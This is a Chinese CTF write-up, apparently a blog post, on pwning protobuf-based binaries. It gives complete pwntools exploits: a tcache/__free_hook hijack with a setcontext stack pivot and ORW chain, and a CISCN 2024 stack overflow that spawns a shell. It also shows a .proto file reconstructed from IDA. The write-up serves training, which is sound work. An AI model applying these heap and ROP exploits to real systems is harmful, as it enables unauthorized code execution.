
思路:
- 利用unsorted bin泄漏libc地址、和堆地址 --> 修改next指针,申请到free_hook,覆盖指向gadget --> 在堆上伪造三个东西:ORW、setcontext + 61 栈迁移时寄存器传参、触发free_hook时gadget 完成rdi 到 rdx 的转换 --> free前面伪造的堆 触发攻击
利用:
-
完整EXP,这里就不细致调试了,这题主要了解如何根据ida逆向出.proto源文件:
from pwn import * import bkb_pb2 context(os='linux', arch='amd64', log_level='debug') def debug(): gdb.attach(p) choose = 1 if choose == 1 : # 远程 success("远程") p = remote("node4.anna.nssctf.cn",28888) libc = ELF('./lib/libc_2.31-0ubuntu9.9_amd64.so') # elf = ELF("./pwn") else : # 本地 success("本地") p = process("./pwn") libc = ELF('/home/kali/Desktop/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc-2.31.so') # ld = ELF("ld.so") # elf = ELF("./pwn") def add(index,size,content): msg = bkb_pb2.devicemsg() # 生成对象 msg.actionid = 1 msg.msgidx = index msg.msgsize = size msg.msgcontent = content p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def edit(index,content): msg = bkb_pb2.devicemsg() msg.actionid = 2 msg.msgidx = index msg.msgsize = len(content) msg.msgcontent = content p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def show(index): msg = bkb_pb2.devicemsg() msg.actionid = 3 msg.msgidx = index msg.msgsize = 7 msg.msgcontent = b'useless' p.sendafter(b'You can try to have friendly communication with me now: ', msg.SerializeToString()) def free(index): msg = bkb_pb2.devicemsg() msg.actionid = 4 msg.msgidx = index msg.msgsize = 7 msg.msgcontent = b'useless' p.sendafter(b'now: ', msg.SerializeToString()) # 泄漏libc地址 for i in range(6): add(i,0xf0,b"./flag\x00") add(7,0xf0,b"FFFF") # 用来泄漏libc地址 add(6,0xf0,b"FFFF") for i in range(8): free(i) show(7) p.recv() addr = u64(p.recvuntil(b"\x7f")[-6:].ljust(8,b'\x00')) libc_base = addr - libc.symbols["__malloc_hook"] - 0x70 success("libc_base ==>" + hex(libc_base)) #计算__free_hook和system地址 setcontext_addr = libc_base + libc.sym["setcontext"] + 61 system_addr = libc_base + libc.sym["system"] IO_2_1_stdout_addr = libc_base + libc.sym["_IO_2_1_stdout_"] IO_list_all_addr = libc_base + libc.sym["_IO_list_all"] IO_wfile_jumps_addr= libc_base + libc.sym["_IO_wfile_jumps"] IO_2_1_stderr_addr= libc_base + libc.sym["_IO_2_1_stderr_"] free_hook_addr= libc_base + libc.sym["__free_hook"] # rtld_global_addr = ld_base + ld.sym["_rtld_global"] # IO_wfile_jumps_addr = libc_base + 0x1E4F80 success("system_addr ==>" + hex(system_addr)) success("setcontext_addr ==>" + hex(setcontext_addr)) success("IO_2_1_stdout_addr ==>" + hex(IO_2_1_stdout_addr)) success("IO_list_all_addr ==>" + hex(IO_list_all_addr)) success("IO_wfile_jumps_addr==>" + hex(IO_wfile_jumps_addr)) success("free_hook_addr ==>" + hex(free_hook_addr)) success("IO_2_1_stderr_addr ==>" + hex(IO_2_1_stderr_addr)) open_addr = libc.sym['open']+libc_base read_addr = libc.sym['read']+libc_base write_addr= libc.sym['write']+libc_base mmap_addr = libc.sym['mmap'] +libc_base writev_addr = libc_base + libc.sym['writev'] # 泄漏堆地址 show(0) p.recv() addr = u64(p.recvuntil(b"\x55")[-6:].ljust(8,b'\x00')) heap_addr = addr - 0x10 success("heap_addr ==>" + hex(heap_addr)) pause() # ========== ORW ========== pop_rdi_ret = libc_base + 0x0000000000023b6a pop_rdx_r12_ret = libc_base + 0x0000000000119211 pop_rax_ret = libc_base + 0x0000000000036174 pop_rsi_ret = libc_base + 0x000000000002601f # pop_rcx_rbx_ret = libc_base + 0x00000000000fc104 # pop_r8_ret = libc_base + 0x148686 ret= libc_base + 0x000000000002601f+1 # ORW syscall = read_addr+14 flag = heap_addr+0x2F0 # open(0,flag) orw =p64(pop_rdi_ret)+p64(flag) orw+=p64(pop_rsi_ret)+p64(0) orw+=p64(pop_rax_ret)+p64(2) orw+=p64(syscall) # orw =p64(pop_rdi_ret)+p64(flag) # orw+=p64(pop_rsi_ret)+p64(0) # orw+=p64(open_addr) # read(3,heap+0x1010,0x30) orw+=p64(pop_rdi_ret)+p64(3) orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) orw+=p64(read_addr) # write(1,heap+0x1010,0x30) orw+=p64(pop_rdi_ret)+p64(1) orw+=p64(pop_rsi_ret)+p64(heap_addr+0x1010) # 从地址 读出flag orw+=p64(pop_rdx_r12_ret)+p64(0x30)+p64(0) orw+=p64(write_addr) orw+=b"./flag\x00" add(5,0xf0,orw) # 填入ORW # 申请chunk到free_hook 天入gadget 并准备chunk进行栈迁移 new_chunk = heap_addr + 0xD20 gadget_rdi_rdx = 0x0000000000151990 + libc_base edit(6,p64(free_hook_addr-0x8)) #修改next指针 payload = p64(0) + p64(new_chunk) + p64(0)*2 + p64(setcontext_addr) payload = payload.ljust(0xa0,b"\x00") payload += p64(heap_addr + 0x11F0) + p64(ret) add(9,0xf0,payload) add(10,0xf0,p64(0) + p64(gadget_rdi_rdx)) # 修该free_hook free(9) # 触发 p.interactive()
例题2:[CISCN 2024]protoverflow
分析:
-
这是一个c++程序,我们直接定位到对应的字段,根据ida中的内容来还原.proto源文件:

直接手撕ida,还原出.proto源文件如下,生成python包后就能直接使用:
syntax = "proto2"; package bkb; message devicemsg { optional string name = 1; optional string phoneNumber = 2; required bytes buffer = 3; required uint32 size = 4; } -
进入主要函数查看,就是一个简单的栈溢出,完整的EXP:
from pwn import * import lzl_pb2 context(os='linux', arch='amd64', log_level='debug') def debug(): gdb.attach(p) choose = 0 if choose == 1 : # 远程 success("远程") p = remote("node4.anna.nssctf.cn",28888) libc = ELF('./lib/libc_2.31-0ubuntu9.9_amd64.so') # elf = ELF("./pwn") else : # 本地 success("本地") p = process("./pwn") libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') # ld = ELF("ld.so") # elf = ELF("./pwn") def create_payload(name,phoneNumber,buffer,size): msg = lzl_pb2.protoMessage() msg.name = name msg.phoneNumber = phoneNumber msg.buffer = buffer msg.size = size return msg.SerializeToString() p.recvuntil(b"Gift: ") libc_base = eval(p.recv(14)) - libc.symbols["puts"] success("libc_base ==>"+hex(libc_base)) system_addr = libc_base + libc.sym["system"] sh_addr = libc_base + next(libc.search(b"/bin/sh")) success("system_addr==>"+hex(system_addr)) success("sh_addr==>"+hex(sh_addr)) pop_rdi = 0x0000000000028215 + libc_base pb = b"a"*(0x210+8) + p64(pop_rdi+1) + p64(pop_rdi) + p64(sh_addr) + p64(system_addr) payload = create_payload("lzl","6",pb,len(pb)) p.send(payload) p.interactive()成功拿到本地的shell:

-
本体主要还是在于手撕ida反汇编的c++程序,还原.proto文件。



![[Postman]接口自动化测试入门](https://i-blog.csdnimg.cn/direct/5b5c708fe10749c2927f7325c9214f57.png)

